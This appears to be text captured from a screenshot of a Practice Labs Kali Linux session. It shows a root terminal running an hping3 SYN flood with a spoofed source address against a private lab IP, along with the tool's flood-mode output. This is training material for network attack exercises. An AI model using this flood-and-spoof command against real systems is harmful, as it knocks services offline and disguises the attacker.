 PLABKALI - Google Chrome
stg.practice-labs.com/device-advanced.aspx?client=html&device=3&width=1024&height=768&login=true&token=dGQDLuEwY7b4rQOSYDYuYhNopeAuQ...
root@PLABKALI: ~
Trash
File System
Home
root@PLABKALI: ~
File Actions Edit View Help
root@PLABKALI: ~
root@PLABKALI:~# hping3 -S 192.168.0.3 -a 192.168.0.4 --flood
HPING 192.168.0.3 (eth0 192.168.0.3): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown